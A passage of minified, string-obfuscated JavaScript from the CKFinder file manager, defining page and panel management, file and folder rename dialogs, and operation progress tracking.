.=81\x1f5,9",\x0f3>+'),[S("+F\\[JBH"),S(",X@KUCAP[GS"),S('?\x03\n\x04**!#5g\x1f#.;>a\r1"7|\x184/8--\f29*')],function(a,r,e){"use strict";return e.extend({createRegion:function(r){var o=a(S("1\x0eW]C\b")).attr(S("A+'"),r.id).attr(S("\x1a\x7f}i\x7f2CJD\x0eTWOHZ@^R"),r.priority);r.className&&o.addClass(r.className);var s=!1;this.ui.regions.find(S(",vJNDP\x1fP_S\x1bGJPUIUIGb")).each(function(e,t){if(!s){var n=a(t),i=n.data(S("1QXR\x18FEQVHRHD"));r.priority<=i&&(n.before(o),s=!0)}}),s||this.ui.regions.append(o),this.addRegion(r.name,{selector:"#"+r.id,priority:r.priority})},getFirstRegion:function(){var t,n=this.$el.find(S("\x14Nrvlx7xw{3oRHMQMQ_z")).toArray(),i={};return this.regionManager.each(function(e){i[r.indexOf(n,e.$el.get(0))]=e}),r.forEach(i,function(e){!t&&e.hasView()&&(t=e)}),t}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x1a*+(=`\x00056\x184/8--t?3)'),[],function(){return S("/\fU[E\x14VZVKJ\x07\x19_VX\x120 %&i7# !&$8l8'b3><'1;\"ux+579`|2\x01\b\fAZoo[\f\0\x1cK\x0f\x01\x0f\x1c\x03LP\x10\x1f\x13[\x1a\x19\x10\x14V\x0e\x18\x19\x16oo #`drf%jam!}|f\x7fc{gm(4\"(;$'3ywi\x1e+\x1e\f@LP\x19\"")}),CKFinder.define(S('$fmaAGNN^\x02c@TD^VG\x1afV_\\I\x14jT[H3n\x12"# \n&1&??'),[S('E3),,88/"<*'),S("\x15|fm|hb"),S("\x18{{xw\x7fqqE"),S("\x1d]TfHLGAW\tqAL]X\x03oO\\U\x1evJZT[^[u[BSHJi)$5"),S("\x0e{uif2W^P~v}\x7fi3I{rPMCWAV\twINOX\x03}OHU}SJ[@B\x19\\VN")],function(r,o,e,t,n){"use strict";return t.extend({name:S("/`PUVxTOXMM"),template:n,className:S(":XW[\x13O!&'"),attributes:{"data-role":S("5FV_\\")},regions:{main:S("\x158ts\x7f7v}tp2RDEJKK")},ui:{regions:S("\x1f\x0eBIE\tUG@M\x04XNKDAAC")},childEvents:{show:function(t){this.listenTo(t,S("@'- 16|$ ,) v>-=?=>"),function(){var e=this.getFirstRegion();e&&e.currentView.cid===t.cid&&(window.scrollY||window.pageYOffset)&&window.scrollTo(0,0)},this)}},initialize:function(){var n=this;n.main.on(S("7KQUL"),function(e){n.listenTo(e,S("\x0fbt|wqg"),n.doAutoHeight),n.doAutoHeight()}),n.listenTo(n.regionManager,S(")KOH\x17\\JWX]]"),function(e,t){t.on(S("B0,*1"),function(e){e._isRendered&&n.doAutoHeight(),n.listenTo(e,S("\x1emEOFFV"),n.doAutoHeight),n.listenToOnce(e,S("'LLY_^BW"),n.doAutoHeight)})}),n.finder.on(S(":OSRR]!3x 6 '3-"),i,n),n.finder.on(S("1F\\[YTVJ\x03H^OXJ"),i,n),n.finder.on(S(" QCDA\x1fUOG^\x10")+n.getOption(S("\x10\x7fs~q")),function(){n.doAutoHeight()}),n.finder.on(S("+YD\x14]UB[IQ"),n.doAutoHeight,n)},onRender:function(){var e=this;this.$el.one(S("\x1e|RDCWA"),function(){e.$el.removeAttr(S("\x19nz~tp{EY"))}),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&(this.doIOSWidgetFix(),this.finder.on(S("\x1fUH\x18QAVO]M"),this.doIOSWidgetFix,this,null,20))},doIOSWidgetFix:function(){this.$el.css(S(" LC[\tMCNOA^"),this.finder.config._iosWidgetHeight+S("8IB")),this.$el.css(S(">R!9o4-!2/"),this.finder.config._iosWidgetWidth+S("0AJ"))},onDestroy:function(){this.finder.removeListener(S("!VLKIDFZ\x13IYILZJ"),i),this.finder.removeListener(S("\x1aosrr}AS\x18QAVCS"),i),this.finder.removeListener(S("\x1anu'lzSHXF"),this.doAutoHeight),this.finder.util.isWidget()&&/iPad|iPhone|iPod/.test(navigator.platform)&&this.finder.removeListener(S("#QL\x1cUMZCQI"),this.doIOSWidgetFix)},setAutoHeightRegion:function(e){this.autoHeightRegion=e},doAutoHeight:function(){var i=this;function t(e){var t=i.$el.find(e);t.length&&t.toolbar().toolbar(S("\x1dkoD@VFtDABxHNOECI"))}setTimeout(function(){o.mobile.resetActivePageHeight(),t(S("5mSYM[\x16_VX\x124.-/&$4\x1a")),t(S("\fVjndp?a{ys*:\x7futhxl=}"));var e=i.regionManager.get(i.autoHeightRegion);if(e&&e.currentView){var n=i.calculateMinHeight();r.forEach(i.regionManager.without(e),function(e){var t=e.$el.outerHeight();n-=t}),e.$el.css({"min-height":n+S("\x17ha")}),e.currentView.trigger(S("*FMUGBYKW"),{height:n})}},10)},calculateMinHeight:function(){var e=parseInt(getComputedStyle(this.el).getPropertyValue(S("*[MIJF^V\x1fG[E"))),t=parseInt(getComputedStyle(this.el).getPropertyValue(S(")ZJHIGAW\x1cP\\@AYZ"))),n=parseInt(getComputedStyle(this.el).getPropertyValue(S("+NB\\KUC\x1fG[E\x1b@Q]NS"))),i=parseInt(getComputedStyle(this.el).getPropertyValue(S("\x17zvh\x7fyo3}OUVLI\bQNL]B")));return window.innerHeight-e-t-n-i}});function i(e){e.data.page===this.options.name&&this.doAutoHeight()}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0p@EFW\nvFOLY"),[S("7MW^^NN]P2$"),S("\x13~dcrj`"),S("\x16TS_suxxl0mNFVH@U\bxHMN_\x02xFUFA\x1cdTQRtXCTII")],function(o,a,s){"use strict";var l=S("\x15,zw{swy0n~GDALJQGNFLX");function e(e){this.finder=e,this.pages={},this.pageStack=[],this.started=!1}return e.prototype={getHandlers:function(){var i=this;return a(S("<_Q[9")).on(S("\x18i{|y~qqT@KMAWDBNFXNDDJJ"),function(e,t){var n=t.prevPage&&!!t.prevPage.length&&a(t.prevPage[0]).data(S("*HGK~NWT"));n&&(i.finder.fire(S("$UG@M\x13BBHH"),{page:n},i.finder),i.finder.fire(S("._QVW\t\\\\RR\x02")+n,i.finder))}).on(S("\n{mjkl\x7f\x7ffr}{sekqul"),function(e,t){var n=a(t.toPage[0]).data(S("2P_SfV_\\"));i.currentPage=n,i.finder.fire(S("\x0f`puv.f~xo#")+n,i.finder),i.finder.fire(S("2CURS\rKQUL"),{page:n},i.finder)}),{"page:current":{callback:this.pageCurrentHandler,context:this},"page:create":{callback:this.pageCreateHandler,context:this},"page:show":{callback:this.pageShowHandler,context:this},"page:hide":{callback:this.pageHideHandler,context:this},"page:destroy":{callback:this.pageDestroyHandler,context:this},"page:addRegion":{callback:this.pageAddRegionHandler,context:this},"page:showInRegion":{callback:this.pageShowInRegionHandler,context:this}}},setFinder:function(e){this.finder=e},pageCurrentHandler:function(){return this.getCurrentPage()},pageDestroyHandler:function(e){var t,n,i,r,o;function s(){i&&(i.destroy(),n.fire(S("6GY^_\x01XXMK2.;"),{page:e.name},n),n.fire(S(";L\\YZz%'007)>r")+e.name,null,n),delete t.pages[e.name])}n=(t=this).finder,i=this.getPage(e.name),e.name===this.getCurrentPage()?(a(l).one(S("0ASTQVYYLXSUYOMW/6"),s),o=this.popPrevPage(),(r=this.getPage(o))&&this.showPage(r)):s()},pageHideHandler:function(e){var t,n;e.name===this.getCurrentPage()&&(t=this.popPrevPage(),n=this.getPage(t),this.showPage(n))},pageCreateHandler:function(e){var t=o.extend({},e.uiOptions),n=this,i=e.name;if(!this.pages[i]){var r=new s({finder:this.finder,name:i,attributes:o.extend({},s.prototype.attributes,{"data-ckf-page":i}),className:s.prototype.className+(e.className?" "+e.className:"")});e.mainRegionAutoHeight&&r.setAutoHeightRegion(S("'EHCE")),(this.pages[i]=r).render(),r.$el.attr(S("#@DRF\x05]BNAH"),this.finder.config.swatch),r.$el.appendTo(S("\x14wysa")),this.started||(t.create=function(){a.mobile.initializePage(),n.started=!0}),r.$el.page(t),e.view&&r.main.show(e.view),this.finder.fire(S("6GY^_\x01_O[^4$x")+e.name,{},this.finder)}},pageShowHandler:function(e){var t=this.getPage(e.name);if(t){var n=this.getCurrentPage();n&&n!==e.name&&(this.pageStack.push(n),this.finder.fire(S("(YKLI\x17FFTT\b")+n,null,this.finder)),this.showPage(t)}},pageAddRegionHandler:function(e){var t=this.getPage(e.page);return!!t&&(t.createRegion({name:e.name,id:e.id,priority:e.priority?e.priority:50,className:e.className}),!0)},pageShowInRegionHandler:function(e){var t=this.getPage(e.page);t[e.region].show(e.view),t[e.region].$el.trigger(S("\x10r`vuas"))},showPage:function(e){a(l).pagecontainer(S("4V^VV^_"),e.$el),this.currentPage=e.attributes[S("1VR@T\x1bTS_\x17K]Z[")],e.$el.trigger(S("4VDRYM_")).trigger(S(';IMZ^4$."=*33'))},getCurrentPage:function(){return this.currentPage},getPage:function(e){return this.pages[e]},popPrevPage:function(){for(;this.pageStack.length;){var e=this.pageStack.pop();if(this.getPage(e))return e}return!(this.pageStack=[])}},e}),CKFinder.define(S("\vxhv{1RYU}{rrj6N~qmr~TDQ\ftDHBDZ\x05{MCKC|PK\\AA\x18SWM"),[],function(){return S('\x11ih+5\x7fc6zvtox\\jTUMM\x04X[-\x14MC]\f_ACU\f\x10QU[XRJ\x1b\x1a_]I_\x122..&yg.")-/9nm-#1"!nv6=1u-540??-M\b\x16\x06\t\x16DYb`V\t\x19\x19\x1a\0\x1eQ\x16\x12\0\x14[\x14\x13\x1fW\t\x13\x11\x1bB"bnlw`Vfflf),io{q<{p{{+5{r|6\x7f|p|EM\0\x03@DRF\x05@IDB]A\\\r\x13\\\\@PNC\x1a\x19NRHQ[\x02b:9~d,2i$($,b.!"=><}799$=y\'&~c%$]A\v\x17J\t\x07\t\x0fG\t\x04\x01\0\x01\x01^\x12\x1e\x1c\x07\x10V\n\x05EU\x19\t\t\n\x10n?\b?+aoq6\x03qp3ps\x05,u{e4vzvkj\'9\x7fvx2P@LFH\bEHF]OEX^\f\x11\f\x1eVZB\v<')}),CKFinder.define(S("?\x03\n\x04**!#5g\x04%/9!+<\x7f\x013=19%x\x0e0?,/r\x0e>\x0e\x04\x0e5\r\0\x11"),[S('?\x03\n\x04**!#5g\x1c>" b\x05*)\x12=71'),S("\x13W^P~v}\x7fi3KwzWR\raEVC\bdHSDYYxFUF"),S('4ASOL\x18ypzTP[%3m\x17!(6+)=/8c\x1d/!5=!|\x044824\x15;"3(*q\x04\x0e\x16')],function(t,e,n){"use strict";return e.extend({name:S("9jZRXRs!8-60"),template:n,regions:{contents:S("*\x05OFH\x02@P\\VX\x18UXVM_UHN")},events:{'click [data-ckf-role="closePanel"]':function(){this.hide()},'keydown [data-ckf-role="closePanel"]':function(e){e.keyCode!==t.enter&&e.keyCode!==t.space||this.hide()},panelclose:function(){this.trigger(S("'KEEXII")),this.$el.attr(S(" @PJE\bNNLMOE"),S(">K24'")),this._isOpen=!1},panelopen:function(){this.trigger(S("\x1fOQGMAA")),this.$el.removeAttr(S("#EWOF\x05ACOHH@")),this._isOpen=!0},keydown:function(e){e.keyCode===t.escape&&(e.stopPropagation(),this.hide())}},templateHelpers:function(){return{closeButton:!!this.options.closeButton}},initialize:function(r){this._isOpen=!1,this.$el.attr(S(':_]I_\x12#*$n4$("$'),r.name).attr(S("9^ZH\\\x13O/2+7-*("),r.position).attr(S("0USGU\x18B_]T_"),this.finder.config.swatch).attr(S("%GUAH\x07CEIJJ^"),S("\x0e{bdw")).attr(S("4QWCY\x14^ROMR^9"),r.display).addClass(S(" BIE\tUGIME\x07")+r.position);var e=this;function t(){var e=this.$el.find(S("\x14;c~5i{uyq3vNOGQ"));if(e.length){var t=getComputedStyle(e[0]).getPropertyValue(S("0ASWP\\XP\x15MUK")),n=0;if(r.closeButton){var i=this.$el.find(S("2hPTBV\x15KUWY\0\x1cW% &&6g\x1b"));i.length&&(n=i.outerHeight())}this.contents.$el.css({height:this.$el.height()-parseInt(t)-n+S("8IB"),overflow:S("2RAAY")})}}r.overrideWidth&&(this.$el.css({width:r.overrideWidth}),this.$el.on(S("?0 ,&('#!';/$<( "),function(){e.$el.css({width:r.overrideWidth})}),r.display===S("\x14z`rju{b")&&(this.$el.on(S("\x17hxt~p\x7f{yOSG@HJUB"),function(){e.$el.css(r.position===S("D)#!<")?{left:0,transform:S('>K2 ,0($2"{-bf')+e.finder.config.secondaryPanelWidth+S("Chevkhyc")}:{right:0,transform:S("$QTFFZFJXH\x1dK\x18")+e.finder.config.secondaryPanelWidth+S("+\0\r\x1e\x03\x10\x01\x1b")})}),this.$el.on(S("(YKEIAMC_BW"),function(){e.$el.css(r.position===S("\v`hh{")?{left:"",transform:""}:{right:"",transform:""})}))),r.scrollContent&&(this.contents.on(S(">L(.5"),t,this),this.finder.on(S("E2('%(*>w-=50&6"),t,this),this.finder.on(S('C0*)+*(8q((=;">+'),t,this),this.finder.on(S('B6-\x7f4"; 0.'),t,this),this.on(S("4QSDLKUB"),function(){this.finder.removeListener(S('9NTSQ\\^2{!1!$2"'),t),this.finder.removeListener(S("\x13`zy{zxh!xxmkRN["),t),this.finder.removeListener(S("\x1chw%RDQJ^@"),t)},this))},display:function(){this.$el.panel(S(")E[IC"))},toggle:function(){this.$el.panel(S("-Z@WV^V"))},hide:function(){this.$el.panel().panel(S("\x1b\x7fqqlE"))},isOpen:function(){return this._isOpen}})}),CKFinder.define(S("<~uy)/&&6j\v(,<&.?b\x1e.>4> {\x0579=5)"),[S("8LT_YOM\\/3'"),S(":QMH[M9"),S("/sztZZQSE\x17oS^KN\x11}!2'l\r1#*\x1e /<"),S("2p\x7fs_Y\\\\H\x14jT[H3n\0\"7 i\v)0%>8\x1b'*'"),S("*hgkGATT@\x1cyZRBT\\I\x14l\\PZ,2m\x15- 14g\x19+%)!\x18&5&"),S("\x1aXW[wqDDP\fqQOK\x07bORoBJJ")],function(e,t,n,i,a,r){"use strict";function o(){this.panels={},this.opened=null}return o.prototype={getHandlers:function(){return{"panel:create":{callback:this.panelCreateHandler,context:this},"panel:open":{callback:this.panelOpenHandler,context:this},"panel:close":{callback:this.panelCloseHandler,context:this},"panel:toggle":{callback:this.panelToggleHandler,context:this},"panel:destroy":{callback:this.panelDestroyHandler,context:this}}},setFinder:function(e){(this.finder=e).request(S("\ffkv*}{``px"),{key:r.escape}),e.on(S(">T%873~")+r.escape,function(e){e.data.evt.stopPropagation()},null,null,30),e.on(S("@4+y72/7-%/-8"),function(e){this.onSwipe(S("6[]_N"),e)},this,null,10),e.on(S("7MP\0HKTNZ2(%+0"),function(e){this.onSwipe(S("\v~digd"),e)},this,null,10)},panelCreateHandler:function(e){var t,n=this.finder,i=e.position===S("(YXBAL\\V")?n.lang.dir===S("\ngx\x7f")?S("\x1fLDDW"):S("9HR[UJ"):n.lang.dir===S(")F_^")?S("\x0e}yvzg"):S("'DLL_"),r=e.position===S("\x16gjpwznd")?n.config.primaryPanelWidth:n.config.secondaryPanelWidth,o={finder:n,position:i,closeButton:e.closeButton,name:e.name,scrollContent:!!e.scrollContent,overrideWidth:r,display:e.panelOptions&&e.panelOptions.display?e.panelOptions.display:S("\x17wo\x7fip|g")};e.scrollContent&&(t=S("\rmdv<brzpz:kzhtpq\x7f}LD")),e.className&&(t=(t?t+" ":"")+e.className),t&&(o.className=t);var s=new a(o);return s.on(S("'KEEXII"),function(){n.fire(S("0AS]QY\fTTVI^\x06")+e.name,null,n),this.opened=null},this),s.on(S("\x11}cq{ss"),function(){n.fire(S(">O!/'/~*6\"&s")+e.name,null,n),this.opened=e.name},this),s.render(),s.$el.appendTo(S("\x1e}OE[")).panel(e.panelOptions||{}).trigger(S("\nh~ho{u")),s.contents.show(e.view),s.on(S("0UW@@GYN"),function(){n.fire(S("2CU[S[\x02]_HHOQFz")+e.name,null,n),delete s[e.name]}),this.panels[e.name]=s,this.finder.request(S("\x1a}s~kl\x1aUPBT"),{node:s.$el}),s},panelOpenHandler:function(e){var t=this.panels[e.name];t&&t.display()},panelToggleHandler:function(e){this.panels[e.name]&&this.panels[e.name].toggle()},panelCloseHandler:function(e){this.panels[e.name]&&this.panels[e.name].hide()},panelDestroyHandler:function(e){this.panels[e.name]&&(this.panels[e.name].hide(),this.panels[e.name].destroy(),delete this.panels[e.name])},onSwipe:function(e,t){var n=this.panels[this.opened];n&&n.getOption(S(")ZD_DZF__"))===e&&(t.cancel(),n.hide())}},o}),CKFinder.define(S("<I[G4`\x01\b\x02,(#-;e\x1f) >#1%7 {\x13?;=*u\x1d51;\x11\x01\f\x07'\r\x04\n\b\x0f=\x0f\x06\x1c\x01\x0f\x1b\x15_\x16\x1c\0"),[],function(){return S(':\x07ZRLR` !7-*(zjjhuFDr#137?j__^#"{{5)p;\t\0\x0e\f\x03(\x03\x14\x1b\b\r\x0eL\x10\x13eyxN\x1a\x1a\x05\x03\x03X\r\x1b\x19\x15\x13\x1a\x1ax< 2&%hfel7)bhyIy}w]uxs58o{wix#=[Z\x03\x03MQ\bAAEOeM@K\x0fML\x10\x13UG_V\x15K_JITLZ$|`760#eh-#9qo/:$>pm^\\jx488>0cTcO\x07\r\x11\t[l[\x18I\t\x07\r\x1e\x1dRR\x14\0\x01\x1b\x07[\x1a\x1d\n\t\x1a\x1b\x18\\A<.r=\x0e')}),CKFinder.define(S("#gn`NFMOY\x03`AKE]W@\x1bs_[]J\x15mUXILo\x07+/!\v'*-\r#* \")\x1994%"),[S(" bieMKBBZ\x06|BIZ]\0rPAV\x1b|BRUoS^K"),S("\x15U\\^pt\x7fyo1ROEGOW\n`NDL"),S("E2\"0=k\b\x07\v'!44 |\x000;'48.>/r\x186\f\x04\x11L\"\f\n\x02&\b\x07\x0e(\x04\x0f\x03\x1f\x16&\x16\x19\x05\x1a\x16\f\x1cT\x1f\x13\t")],function(e,r,t){"use strict";return e.extend({name:S('7~PV^r\\SZ\x04(#/+"\x10.->'),template:t,ui:{error:S('>\x11%30,6h+";:+,)'),fileName:S("%OIX\\^pBLCJ\r\x13\\VCs_[]w[VY\x1fc")},events:{"input @ui.fileName":function(){var e=this.ui.fileName.val().toString();if((e=r.trimFileName(e)).length)if(r.isValidName(e)){this.model.unset(S("1WAFZD"));var t=r.extensionFromFileName(this.model.get(S("\x0e`bxuzztzQqu\x7fU}p{"))).toLowerCase(),n=r.extensionFromFileName(e).toLowerCase();if(t!==n){if(!this.model.get(S("+^H]@ECQV`LFR")).isAllowedExtension(n))return void this.model.set(S("@$01+7"),this.finder.lang.errors.incorrectExtension);this.model.set(S("\x15sol|thurp\\H@LDAA"),!0)}else this.model.set(S('6R@M_UOTQQ\x03)#-# "'),!1);this.model.set(S("6QQU_u]P["),e)}else{var i=this.finder.lang.errors.fileInvalidCharacters.replace(S('<FZV3 ./+2##\v!+9-.:*""/'),r.invalidCharacters);this.model.set(S(" DPQKW"),i)}else this.model.set(S("*N^_A]"),this.finder.lang.errors.fileNameNotEmpty)},submit:function(e){this.trigger(S("+_XLBYE\bU[G[")),e.preventDefault()}},modelEvents:{"change:error":function(e,t){t?(this.ui.fileName.attr(S("\x17yksz1tpiAMKG"),S("!VQQ@")),this.ui.error.show().removeAttr(S("*J^DO\x02XXVWQ[")).html(t)):(this.ui.error.hide().attr(S("\x13ug\x7fv5qs\x7fxxp"),S('C073"')),this.ui.fileName.removeAttr(S("\x15weqx7rrk\x7fsIE")))}}})}),CKFinder.define(S('"`ocOILLX\x04aBJZ\\TA\x1cfPXVU\\|RPX\x11m%/#.!\x03/+-'),[S("\x14wwts{uuy"),S("\x13W^P~v}\x7fi3Pq{EMQ\fbLJB"),S("\x12P_S\x7fy||h4Iiws\x0fjGZgJBB"),S('2p\x7fs_Y\\\\H\x14qRZJ,$1l\x02,*";f\x1c"):=`\x168>6\x1a4;2\x1c0;73:\b6\x05\x16')],function(s,e,n,a){"use strict";function t(e){var t=this,n=e.data.context.file,i=n.get(S("4SY[\\\\H")).get(S("\x17yzv"));e.data.items.add({name:S("\x1cO{qALGeMIC"),label:t.finder.lang.common.rename,isActive:i.fileRename,icon:S("&DCO\x07MEAK\x02BT\\RYP"),action:function(){t.finder.request(S('E .$,p9)#/"5'),{file:n})}})}function i(e){var t=this.finder,n=t.lang,i=e.file.get(S('C"**#-;'));if(i.get(S("\vmnb")).fileRename){var r=new s.Model({dialogMessage:t.lang.files.fileRenameLabel,fileName:e.file.get(S("6YYT_")).trim(),originalFileName:e.file.get(S("'FHGN")),resourceType:i.getResourceType(),extensionChanged:!1,error:!1}),o=t.request(S("8]SZPRY"),{view:new a({finder:t,model:r}),name:S('A\x10&*$+"\x0e &.'),title:n.common.rename,context:{file:e.file}});r.on(S("\x12p|txp}#\x7finrl"),function(e,t){t?o.disableButton(S("0^Y")):o.enableButton(S("\x10~y"))})}else t.request(S('E".)%%,v$ )?'),{msg:t.lang.errors.renameFilePermissions})}function l(e,i){var r=e.file,t=r.get(S("?&..'!7")),n={fileName:r.get(S("!LBI@")),newFileName:e.newFileName};i.request(S("\x18uuzxxl%SIMT"),{text:i.lang.common.pleaseWait}),i.once(S(':XSPS^.%x""1#5r\x1b/%- +\t9=7'),function(e){i.request(S("(EEJHH\\\x15XXVV"));var t=e.data.response;t.error||r.set(S("@/#.!"),t.newName);var n=i.request(S("#BLJB[\x13MNXn[]BT\\G")).where({name:t.newName}).pop();n&&n.trigger(S("\x18\x7fuxin"),n)}),i.request(S("5UXUT[UX\x07MZ.%"),{name:S('C\x16 (&%,\f" ('),folder:t,params:n,type:S("\x11b|ga")})}return function(s){(this.finder=s).setHandler(S('\x13r|zr"k\x7fu}p{'),i,this),s.on(S("<^QQ4$:7\t (2r/#')w++9%"),t,this,null,50),s.on(S("\x0eiy}w)\x7fposwnt"),function(e){e.data.evt.keyCode===n.f2&&s.request(S("%@NDL\x10YICOBU"),{file:e.data.file})}),s.on(S("!VLKIDFZ\x13XN_HZ\x15}P[]\x0eS_[]"),function(e){e.data.file.get(S("\x13rzzs}k")).get(S("\x18xyw")).fileRename&&e.data.toolbar.push({name:S("-|J^P_Vr\\ZR"),type:S("\x1d|jTUMM"),priority:30,icon:S("4V]Q\x15_SWY\x10LZ. /&"),label:e.finder.lang.common.rename,action:function(){e.finder.request(S("$COKM\x13XNBLCJ"),{file:e.finder.request(S("E .$,9q+(:\x1c5=70 02")).toArray()[0]})}})}),s.on(S("\x12w}tzx\x7f#H~r|szfHNF\x1eJM"),function(e){var t=e.data.view.model;if(!t.get(S("!GQVJT"))){var n=e.data.context.file,i=t.get(S("8_SWYs_R%")),r=n.get(S("\x15xvu|")),o={file:n,newFileName:i};e.finder.request(S('>[) .,#\x7f"";=8$5')),t.get(S("2VLASYKPUU\x7fU_Q'$&"))?s.request(S("\x10u{rxzq-{vt}uos"),{name:S("\x15drvxw~ZtrzcNLEMWK"),msg:s.lang.files.fileRenameExtensionConfirmation,context:o}):i!==r&&l(o,s)}}),s.on(S('/TXS_[R\fE]W[VY{WS%\x02--",4*r&!'),function(e){l(e.data.context,s)}),function(t){t.on(S("\x16qqu\x7f!wxg{OVL"),function(e){e.data.evt.keyCode===n.f2&&t.request(S("\x0fvx~v.gsyyt\x7f"),{file:e.data.file})}),t.on(S("\r}g\x7fcfpaae-tpio&{wsER"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.files.rename,shortcuts:S(".TV\x03O")})},null,null,20)}(s)}}),CKFinder.define(S("\x0eL[W{}ppd8Uv~npxm0oQGQEQOHF\x06e[I_O[Y^\\"),[],function(){"use strict";function e(e){this.finder=e,this.id=e.util.randomString(16)}return e.prototype.getId=function(){return this.id},e.prototype.trackProgress=function(t){var e=this,n=!0;this.probingInterval=setInterval(function(){n&&(n=!1,e.finder.request(S('@"-.)$(#r:/%('),{name:S('C\v5#5)=#$"'),params:{operationId:e.id}}).done(function(e){n=!0,t&&t(e)}))},3e3)},e.prototype.abort=function(){this.finish(),this.finder.request(S("&DGDGJBI\x14\\U_V"),{name:S(")e[I_O[Y^\\"),params:{operationId:this.id,abort:!0}})},e.prototype.finish=function(){this.probingInterval&&(clearInterval(this.probingInterval),this.probingInterval=null)},e}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x006:4;2\x1e66?9/q\r\x05\x0f\x03\x0e\x01#\t\v\f\f\x18'),[S("!@BGNDHFL"),S("\x1d]TfHLGAW\tjGM_GI^\x01i_]VVFF\x19aQ\\MH\x13{QS$$0\r%(#\x03!(&$+\x1b'*'"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S("\nHGKgatt`<Yzrbt|i4Sm{mAUKLJ\niWM[K_EB@"),S('4v}qQW^^N\x12}P-,--k\b)#-%9d\x1c?!("4! \x19:224'),S('3w~p^V]_I\x13~QR-.,l\x12,#0;f\x1a9#*<*#"\x04:1"')],function(f,h,n,g,p,v){"use strict";return function(d){d.setHandler(S("\nmcajjb+`vzt{r"),function(e){var t=e.folder,n=e.newFolderName;if(n){var i=t.getResourceType(),r={type:t.get(S('"QAVIRZJO\x7fU]K')),currentFolder:t.getPath(),newFolderName:n};if(i.isOperationTracked(S(".}U_S^QsY[\\\\H"))){var o=new g(d);r.operationId=o.getId();var s=new p({message:d.lang.common.pleaseWait}),a=new v({finder:d,model:s});d.request(S(">[) .,#"),{view:a,title:d.lang.common.rename,name:S('5dRVXW^zRR[%3\x121+"4";:'),buttons:[{name:S("3UWYEL"),label:d.lang.common.abort}]});var l=function(){o.abort(),d.request(S("\x14q\x7fvtv}!xxmkRN["))};d.on(S("3P\\W[W^\0iYS_R%\x07-/  4\x17:&-9)>=u13=! "),l),o.trackProgress(function(e){e.current&&e.total&&s.set(S("\x13btzb}"),e.current/e.total*100)}),d.once(S("\x1c~qrM@LG\x1eJM\x1dzLDJAHh@\\UWA"),function(){s.set(S(",[OCET"),100),setTimeout(function(){d.request(S("\x16sqxvt{'zzSUPL]"))},1e3)}),d.once(S("\x17{vwv}sz%AGVFV\x1ftBFHGNjBBKUC"),function(){o.finish(),d.removeListener(S('\x11vzuyyp"K\x7fu}p{YOMFFVuTHO[OX_\x17OM_CF'),l)})}else d.request(S("?,.#'!7|4 &="),{text:d.lang.common.pleaseWait});d.request(S('@"-.)$(#r:/%('),{name:S("+~H@N]Tt\\XQSE"),type:S("\x12c{fb"),params:r,context:{folder:t,newFolderName:n}})}else{var u=new f.Model({dialogMessage:d.lang.folderRename,folderName:t.get(S("\nem`k")).trim(),error:!1}),c=d.request(S("%BNIEEL"),{view:new h({finder:d,model:u}),name:S("*yICOBUw]_PPD"),title:d.lang.common.rename,context:{folder:t}});u.on(S("\fnfn~vw)qgdxj"),function(e,t){t?c.disableButton(S("=QT")):c.enableButton(S(":TW"))})}}),d.on(S("\x1dzvAMMD\x1ewCIIDOmCAJJB\v]X"),function(e){var t=e.data.view.model;if(!t.get(S("(LXYC_"))){var n=t.get(S("\rh`|uwaZt{r"));e.finder.request(S('D!/&$&-q((=;">+')),d.request(S("\x17~vv\x7fyo$mEOCNA"),{folder:e.data.context.folder,newFolderName:n})}}),d.on(S('>\\/,/"*!|&.=/9v\x1f+!1<7\x15;922*'),function(e){d.request(S("!NLEACU\x12ACOI"));var t=e.data.response;if(!t.error&&!t.aborted){var n=e.data.context.folder;n.set(S("\x1au}p{"),e.data.context.newFolderName),d.fire(S("9\\TPY[Mz2'/!&2\","),{folder:n},d),n.trigger(S("\x1fSDNFGQCC"),n)}}),d.on(S("4VYYL\\BOqXPJz'-/  4}--#?"),function(e){var t=e.finder,n=e.data.context.folder,i=n.get(S("A+0\x16*)3")),r=n.get(S("\flmc"));e.data.items.add({name:S("\x0e]u\x7fs~qSy{||h"),label:t.lang.common.rename,isActive:!i&&r.folderRename,icon:S("\x12p\x7fs;qwu~~n0lzN@OF"),action:function(){t.request(S("\x18\x7fuwxxl%RDLBI@"),{folder:n})}})}),d.on(S("\x19ntsq|~R\x1bPFW@R\x1deHCE\x16KACTT@"),function(e){var t=e.data.folder;!t.get(S("\x0fyb@|{a"))&&t.get(S("<\\]S")).folderRename&&e.data.toolbar.push({name:S("1`VZT[R~VV_YO"),type:S("\x1d|jTUMM"),priority:30,label:e.finder.lang.common.rename,icon:S("1QXR\x18PXT]_I\x11O[Q!,'"),action:function(){d.request(S(" GMO@@T\x1dZLDJAH"),{folder:t})}})}),function(t){t.on(S("\x1a}sqzzR\x1bIF]AIPF"),function(e){e.data.folder.get(S("B*7\x17)(<"))||e.data.evt.keyCode===n.f2&&e.finder.util.isShortcut(e.data.evt,"")&&(e.data.evt.preventDefault(),e.data.evt.stopPropagation(),t.request(S("5PXT]_I\x06O[Q!,'"),{folder:e.data.folder}))}),t.on(S("\x11a{{gbtmmi!ptmk\x1aGMO@@TT"),function(e){e.data.shortcuts.add({label:e.finder.lang.common.rename,shortcuts:S(">D&s?")})},null,null,20)}(d)}}),CKFinder.define(S("7{r|RRY[Mo\f-'1)#4g\x0f#'8(<\t9=7 {\x13?;,<(\x1d51;,"),[S("\x15rxL"),S("-CNBX]]QABR"),S("\x16TS_suxxl0uUKO\vnC^kFNN")],function(r,o,s){"use strict";return function(t){var n="",i={"input input":function(){var e=this.$el.find(S("/Y_BF@")).val();n!==e&&t.request(S("5P^T\\I\x01ZTRK%3"),{text:e}),n=e},"keydown input":function(e){e.keyCode===s.tab&&(t.util.isShortcut(e,"")||t.util.isShortcut(e,S("/CY[U@")))&&t.request(t.util.isShortcut(e,"")?S("3RZUBK\x03T^DI"):S("\x14sytmj knxh"),{node:this.$el.find(S("\x0ef~agg")),event:e}),e.stopPropagation()}};(function(){var e,t=-1;return navigator.appName==S("\x10\\{pfzex~m:Rri{mNDV\x03a]VKG[OY")&&(e=navigator.userAgent,null!==new 